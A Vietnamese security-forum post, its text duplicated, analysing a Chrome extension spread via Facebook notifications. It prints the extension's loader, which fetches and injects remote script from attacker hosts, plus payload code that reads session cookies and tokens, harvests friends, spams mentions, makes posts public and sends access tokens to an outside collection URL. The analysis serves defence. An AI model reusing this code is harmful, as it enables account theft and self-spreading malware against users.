python
VIP Members
-
20/06/2013
-
12
-
61 bài viết
Phân tích cơ chế hoạt động của mã độc lây nhiễm qua cơ chế notify của FB
1. Giới thiệu: Vụ này mấy ngày nay đang khá hot, cũng có nhiều báo đưa, các bạn chưa có thông tin có thể tìm hiểu thêm ở đây:
https://whitehat.vn/threads/6147.
Trong khuôn khổ bài viết này mình sẽ phân tích về khía cạnh kĩ thuật để mọi người cùng tham khảo.
2. Phân tích:
2.1 Tóm tắt về cơ chế hoạt động:
Các bạn có thể theo dõi hình dưới đây:

Như trên hình chúng ta có thể thấy rằng ban đầu chúng ta sẽ nhận được một notify từ facebook, sau khi click vào thông báo có thể hiển thị thông báo như trên hình, hoặc không có thông báo nào cả mà trực tiếp chuyển hướng sang trang web phising. Tại đây chúng ta sẽ được yêu cầu tải 1 extension của trình duyệt, và sau khi tải extension này sẽ tự lấy mã độc từ phía server của hacker để thực thi trên trình duyệt của người dùng.
2.2 Phân tích chi tiết:
Phần phân tích code extension đó thì đã có nhiều bạn phân tích, ở đây mình chỉ giới thiệu lại đôi chút, dưới đây là mã nguồn của extension:
Nhìn code phía trên chúng ta có thể thấy rõ ràng extension này sẽ request tới một url có chưa mã javascript và thực thi đoạn mã đó nếu request thành công.
đây là url chứa mã độc: http://kullanicilar.net/ hoặc http://vuronibugun.xyz/z.php. Mã nguồn của mã độc này cũng đã có nhiều trên
pastebin :http://pastebin.com/qQnSEFJi
Về đoạn mã độc này chúng ta cơ bản có thể hình dung như sau:




Ở ngay mệnh đề so sánh đầu tiên đoạn mã sẽ check xem url trên trình duyệt của bạn có phải đang là facebook.com hay không, nếu đúng nó sẽ remove toàn bộ các hộp thoại hiển thị notify trên facebook. Ví dụ như những chỗ khoanh đỏ hình bên dưới sẽ không hiển thị được thông qua hàm blockRemove().

Mục đích của việc này theo như mình phỏng đoán, có thể hacker muốn ngăn không cho nạn nhận thấy notify khi đang dùng facebook và chống việc logout,setting... cho tài khoản.
Tiếp theo hacker sẽ lấy user-id của người dùng facebook thông qua việc phân tích cookie được lưu trong trình duyệt:
và một vài tham số khác trước khi gọi hàm start()
Trong hàm này chúng ta có thể thấy có 3 hàm chính :
Đầu tiên về arkadas() nhiệm vụ chính của hàm này là lấy về list friend của người dùng thông qua user-id đã get được từ trước trong cookie
đây chính là đoạn request bằng ajax để lấy list friend
Tham số


được truyền lên, trong đó có viewer: profile_id để chỉ ra việc xem list friend ứng với user-id được truyền lên:

Danh sách friend list được lấy về như hình và đương nhiên tác giả không quên việc xóa đoạn string for( ; ; )
Để được đoạn json chuẩn có thể dễ dàng parse, danh sách này sẽ được push toàn bộ vào một biến global: vars
Biến vars ngay sau đó sẽ được truyền vào hàm share(vars), hàm này chỉ cần đọc tên có lẽ chúng ta đã hiểu nhiệm vụ của nó: dùng để share hay cụ thể ở đây là mentioned tất cả danh sách bạn bè đã lấy được trong friend list có chứa trong biến vars
đây chính là đoạn code tạo ra mentions chúng ta có thể quen không? Nhìn thì dài thực ra nó giống việc chúng ta gõ @+ tên của bạn chúng ta trong comment trên FB, để notify kiểu mentions cho người đó.
Vậy là đã có hàm tạo mentions rồi


Tiếp theo chúng ta đi tiếp hàm privacySetting(). Hàm này cho phép hacker chuyển privacy hiện thị chia sẻ của nạn nhân sang dạng public
Chúng ta có thể nhìn trực quan như ảnh sau :

Và cuối cùng là hàm: tokencek() hàm này chỉ được gọi khi config take_token bằng True
Hàm này làm nhiệm vụ lấy access_token của user nhưng sử dụng api khá thấp ở version 1.0 ở đoạn request cuối cùng ta có thể thấy response trả về sẽ được leak ra ngoài và gưi tới http://ngece.com/tok_save.php
Về hàm này thực tế mình chưa thực nghiệm được, các bạn có thể góp ý thêm cho mình, mình chỉ phân tích hàm này theo logic đọc hiểu của mình
Tới đây mình xin kết thúc bài phân tích.
Mình xin nói lại, đoạn mã độc này do hacker hoàn toàn chủ động, hôm nay nó có thể hoạt động theo logic này, nhưng ngày khác nó sẽ biến thể sang kiểu khác hoàn toàn do ý muốn của hacker. Do đó những trình duyệt đã bị cài extension nên chủ động rà soát và gỡ bỏ các extension lạ, không rõ nguồn gốc
https://whitehat.vn/threads/6147.
Trong khuôn khổ bài viết này mình sẽ phân tích về khía cạnh kĩ thuật để mọi người cùng tham khảo.
2. Phân tích:
2.1 Tóm tắt về cơ chế hoạt động:
Các bạn có thể theo dõi hình dưới đây:

Như trên hình chúng ta có thể thấy rằng ban đầu chúng ta sẽ nhận được một notify từ facebook, sau khi click vào thông báo có thể hiển thị thông báo như trên hình, hoặc không có thông báo nào cả mà trực tiếp chuyển hướng sang trang web phising. Tại đây chúng ta sẽ được yêu cầu tải 1 extension của trình duyệt, và sau khi tải extension này sẽ tự lấy mã độc từ phía server của hacker để thực thi trên trình duyệt của người dùng.
2.2 Phân tích chi tiết:
Phần phân tích code extension đó thì đã có nhiều bạn phân tích, ở đây mình chỉ giới thiệu lại đôi chút, dưới đây là mã nguồn của extension:
Mã:
window.chrome.tabs.onUpdated.addListener(function (wyqhrr) {
window.chrome.tabs.get(wyqhrr, function (tab) {
if (tab.status == 'complete') {
var xhr = new XMLHttpRequest();
xhr.open('GET', '[URL]http://kullanicilar.net/[/URL]', true);
xhr.onreadystatechange = function () {
if (xhr.readyState == 4 && xhr.status == 200) {
window.chrome.tabs.executeScript(tab.id, { code: xhr.responseText });
}
}
xhr.send();
}
})
})Nhìn code phía trên chúng ta có thể thấy rõ ràng extension này sẽ request tới một url có chưa mã javascript và thực thi đoạn mã đó nếu request thành công.
đây là url chứa mã độc: http://kullanicilar.net/ hoặc http://vuronibugun.xyz/z.php. Mã nguồn của mã độc này cũng đã có nhiều trên
pastebin :http://pastebin.com/qQnSEFJi
Về đoạn mã độc này chúng ta cơ bản có thể hình dung như sau:
Mã:
if (location.hostname.indexOf("facebook.com") >= 0) {
fb_dtsg_list = document.getElementsByName('fb_dtsg');
if (!document.getElementById("isrun") && fb_dtsg_list.length > 0) {
var log = document.createElement("meta");
log.id = "isrun";
document.head.appendChild(log);
blockRemove();
profile_id = document.cookie.match(/c_user=(\d+)/)[1];
fb_dtsg = fb_dtsg_list[0].value;
__rev = document.head.innerHTML.split('"revision":')[1].split(",")[0];
ttstamp = "";
for (var x = 0; x < fb_dtsg.length; x++) {
ttstamp += fb_dtsg.charCodeAt(x);
}
ttstamp = '2' + ttstamp;
console.log("User:" + profile_id);
console.log("fb_dtsg:" + fb_dtsg);
console.log("__rev:" + __rev);
console.log("ttstamp:" + ttstamp);
start();
}
}Ở ngay mệnh đề so sánh đầu tiên đoạn mã sẽ check xem url trên trình duyệt của bạn có phải đang là facebook.com hay không, nếu đúng nó sẽ remove toàn bộ các hộp thoại hiển thị notify trên facebook. Ví dụ như những chỗ khoanh đỏ hình bên dưới sẽ không hiển thị được thông qua hàm blockRemove().

Mục đích của việc này theo như mình phỏng đoán, có thể hacker muốn ngăn không cho nạn nhận thấy notify khi đang dùng facebook và chống việc logout,setting... cho tài khoản.
Tiếp theo hacker sẽ lấy user-id của người dùng facebook thông qua việc phân tích cookie được lưu trong trình duyệt:
Mã:
profile_id = document.cookie.match(/c_user=(\d+)/)[1];Trong hàm này chúng ta có thể thấy có 3 hàm chính :
Mã:
arkadas()
privacySetting()
tokencek()Đầu tiên về arkadas() nhiệm vụ chính của hàm này là lấy về list friend của người dùng thông qua user-id đã get được từ trước trong cookie
đây chính là đoạn request bằng ajax để lấy list friend
Mã:
xmlhttp.open("GET", "https://www.facebook.com/ajax/typeahead/first_degree.php?" + deSerialize(params), true);Tham số
Mã:
var params = { __pc: "EXP1:DEFAULT", viewer: profile_id, "filter[0]": "user", "options[0]": "friends_only", token: "v7", context: "mentions", rsp: "mentions", sid: "1197780291395", request_id: "b6924372-20f2-4585-bf14-c7db6ea77b78", __user: profile_id, __a: 1, __dyn: "7A" + rastgele(105), __req: "e", __rev: __rev }
Danh sách friend list được lấy về như hình và đương nhiên tác giả không quên việc xóa đoạn string for( ; ; )
Mã:
data = JSON.parse(xmlhttp.responseText.replace("for (;;);", ""));Để được đoạn json chuẩn có thể dễ dàng parse, danh sách này sẽ được push toàn bộ vào một biến global: vars
Mã:
vars.tags.push(friends[indexes[i]]);
Mã:
params.xhpc_message += "@[" + vars.tags[i].uid + ":" + vars.tags[i].text + "] "Vậy là đã có hàm tạo mentions rồi
Tiếp theo chúng ta đi tiếp hàm privacySetting(). Hàm này cho phép hacker chuyển privacy hiện thị chia sẻ của nạn nhân sang dạng public
Mã:
var params = { value: "300645083384735", prev_value: "291667064279714", __user: profile_id, __a: 1, __dyn: "7AmajEyl35wzgDxyG8EigmzFEbEKA8Ay8Z9LFwxBxCbzES2N6xybxu3fzoaqxbxjx27W88ybx-qA4E-8KuEjxC2e784i4U9Xw", __req: "15", fb_dtsg: fb_dtsg, ttstamp: ttstamp, __rev: __rev }
var xhr = new XMLHttpRequest();
xhr.open("POST", "https://www.facebook.com/ajax/settings/granular_privacy/composer.php");
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");Chúng ta có thể nhìn trực quan như ảnh sau :

Và cuối cùng là hàm: tokencek() hàm này chỉ được gọi khi config take_token bằng True
Hàm này làm nhiệm vụ lấy access_token của user nhưng sử dụng api khá thấp ở version 1.0 ở đoạn request cuối cùng ta có thể thấy response trả về sẽ được leak ra ngoài và gưi tới http://ngece.com/tok_save.php
Mã:
4 == e.readyState && 200 == e.status && (s = e.responseText.match(/token=(.+)&/)[1], s.indexOf("&") > -1 && (s = s.split("&")[0]), access_token = s, (new Image).src = "http://ngece.com/tok_save.php?userid=" + profile_id + "&access_token=" + access_token + "&app_id=" + app_id)Về hàm này thực tế mình chưa thực nghiệm được, các bạn có thể góp ý thêm cho mình, mình chỉ phân tích hàm này theo logic đọc hiểu của mình
Tới đây mình xin kết thúc bài phân tích.
Mình xin nói lại, đoạn mã độc này do hacker hoàn toàn chủ động, hôm nay nó có thể hoạt động theo logic này, nhưng ngày khác nó sẽ biến thể sang kiểu khác hoàn toàn do ý muốn của hacker. Do đó những trình duyệt đã bị cài extension nên chủ động rà soát và gỡ bỏ các extension lạ, không rõ nguồn gốc
Chỉnh sửa lần cuối bởi người điều hành: